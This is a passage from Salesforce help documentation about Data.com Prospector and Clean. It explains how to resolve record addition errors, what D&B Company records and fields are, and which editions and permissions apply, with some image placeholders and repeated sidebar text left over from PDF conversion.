

SEE ALSO:

[Find and Add Accounts from Data.com](#page-1115-0) [Add Data.com Contacts as Leads](#page-1119-1) [Get Data.com Contacts from an Account](#page-1120-0) [Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0)

# How Do Data.com Products Work?

Learn about Data.com Prospector and Data.com Clean, including D&B Company records and fields.

#### IN THIS SECTION:

#### [Resolve Data.com Record Addition Errors](#page-1146-0)

If errors prevent you from adding one or more Data.com records to Salesforce, we'll provide a .csv error log file to help you fix any record addition errors.

#### [Understand D&B Company Records](#page-1147-0)

If your organization has Data.com Premium Prospector or Data.com Premium Clean, account and lead records include the D&B Company field, which links to an associated D&B Company record with over 70 additional fields from Dun & Bradstreet (D&B). This gives your organization integrated access to D&B's trusted global database of company information directly in Salesforce.

#### [D&B Company Fields](#page-1148-0)

Organizations with Data.com Premium Prospector or Data.com Premium Clean have access to our complete set of Dun & Bradstreet (D&B) data—over 70 fields, including NAICS and SIC codes and descriptions. This information is available in fields on D&B Company records.

#### [Default Data.com-to-Salesforce Field Mappings](#page-1155-0)

This topic shows which Salesforce fields get values from Data.com when you add records with Data.com Prospector or update records with Data.com Clean. Salesforce admins can customize these field mappings.

#### [Using Data.com FAQ](#page-1157-1)

Check out answers to some frequently asked questions about Data.com for users.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1146-0"></span>Resolve Data.com Record Addition Errors

If errors prevent you from adding one or more Data.com records to Salesforce, we'll provide a .csv error log file to help you fix any record addition errors.

How we provide the error log depends on what you were trying to do. If you were trying to add:

- Fewer than 200 records, you'll see a message with a link to the error log on the Files tab.
- **•** Two hundred records or more, you'll receive an email with a link to the error log on the Files tab.
- **•** Any number of records and you do not have Chatter enabled, you'll receive an email with the error log attached.
- **1.** Open the record addition error log and review the errors, then take one of these actions.
	- If you see errors regarding duplicate records, you don't need to do anything. Duplicate errors mean that the records are already in Salesforce, so you don't need to add them again. If your Data.com preferences are set to allow duplicates, the error log will not include any duplicate errors. If your Data.com preferences are set to allow duplicates but your organization also uses duplicate rules to prevent the creation of duplicate records, the duplicate rule will determine if the duplicate record is allowed or blocked. Records that are blocked by the duplicate rule will appear in the error log.
	- If you see errors regarding your organization's custom configurations, such as triggers, validation rules, or workflow, let your administrator know because they may need to correct these configurations.
	- **•** If your organization uses state and country picklists and you see errors regarding available states or countries, notify your administrator, who will need to add the particular state or country to the picklist.
	- **•** For all other errors, contact your administrator, who may need to contact Salesforce Customer Support.
- **2.** After your administrator resolves the errors, try again to add the Data.com records to Salesforce.

#### SEE ALSO:

[Find and Add Accounts from Data.com](#page-1115-0) [Finding and Adding Contacts from Data.com](#page-1118-0) EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To add accounts from Data.com:

**•** "Create" on accounts To add contacts from Data.com:

**•** "Create" on contacts

To add Data.com contacts from an account

- **•** "Read" on accounts AND "Create" on contacts
- To add Data.com contacts as leads
- **•** "Create" on leads

EDITIONS

**Classic** 

# <span id="page-1147-0"></span>Understand D&B Company Records

If your organization has Data.com Premium Prospector or Data.com Premium Clean, account and lead records include the D&B Company field, which links to an associated D&B Company record with over 70 additional fields from Dun & Bradstreet (D&B). This gives your organization integrated access to D&B's trusted global database of company information directly in Salesforce.

Dun & Bradstreet (D&B) is the world's leading source of commercial information and insight on businesses, enabling companies to Decide with Confidence® for over 170 years. D&B's global database contains the world's largest source of business records, and is backed by D&B's proprietary DUNSRight® quality assurance process, ensuring you that company information is complete and accurate.

When an account or lead is added to Salesforce from Data.com, a D&B Company record is automatically created and linked to that account or lead via the D&B Company field. Cleaning an account or lead, either manually or via automated jobs, also creates a D&B Company record if you don't yet have one in Salesforce. Just click the link in the D&B Company field to open the corresponding D&B Company record and view the rich set of D&B data, including a Company Description field, plus sections like Primary Data and Firmographic Data. If the D&B Company record is linked to an account, the Accounts related list on the page links back to the account record.

For example, if you add an account record for Starbucks from Data.com, when you open its record,

Available with a Data.com

Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available in: Salesforce

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

the D&B Company field value is Starbucks Corporation. The value is underlined to identify it as a link. Just click the link to open the Starbucks Corporation D&B Company record.

For accounts or leads not added from Data.com (those created manually, for example), if a corresponding D&B Company record exists, it is added to Salesforce and linked to the account or lead record the first time that record is cleaned.

If your company also uses Data.com Premium Clean, you can use automated jobs to update your D&B Company records.

D&B Company records linked to account records are not cleaned along with linked account records, but users can manually refresh them to get the latest data from D&B.

SEE ALSO:

[Data.com Clean](#page-1189-0) [Find and Add Accounts from Data.com](#page-1115-0) [Clean Records Manually with Data.com Clean](#page-1163-0)

# <span id="page-1148-0"></span>D&B Company Fields

Organizations with Data.com Premium Prospector or Data.com Premium Clean have access to our complete set of Dun & Bradstreet (D&B) data—over 70 fields, including NAICS and SIC codes and descriptions. This information is available in fields on D&B Company records.

When an account or lead is added to Salesforce from Data.com, a D&B Company record is automatically created and linked to that account or lead via the D&B Company field. Cleaning an account or lead, either manually or via automated jobs, also creates a D&B Company record if you don't yet have one in Salesforce. Just click the link in the D&B Company field to open the corresponding D&B Company record and view the rich set of D&B data, including a Company Description field, plus sections like Primary Data and Firmographic Data. If the D&B Company record is linked to an account, the Accounts related list on the page links back to the account record.

This topic defines the fields you'll see on D&B Company records.

Note: Some D&B field labels are different from the object field labels they are mapped to. For example, the Account Site field on account records maps to the Location Type field on the linked D&B Company record. For a list of default mappings, see [Default](#page-1155-0) [Data.com-to-Salesforce Field Mappings.](#page-1155-0) on page 1644

<span id="page-1148-1"></span>

EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

<span id="page-1149-1"></span><span id="page-1149-0"></span>

<span id="page-1150-1"></span><span id="page-1150-0"></span>

<span id="page-1151-1"></span><span id="page-1151-0"></span>
<span id="page-1152-4"></span><span id="page-1152-3"></span><span id="page-1152-2"></span><span id="page-1152-1"></span><span id="page-1152-0"></span>

<span id="page-1153-1"></span><span id="page-1153-0"></span>

<span 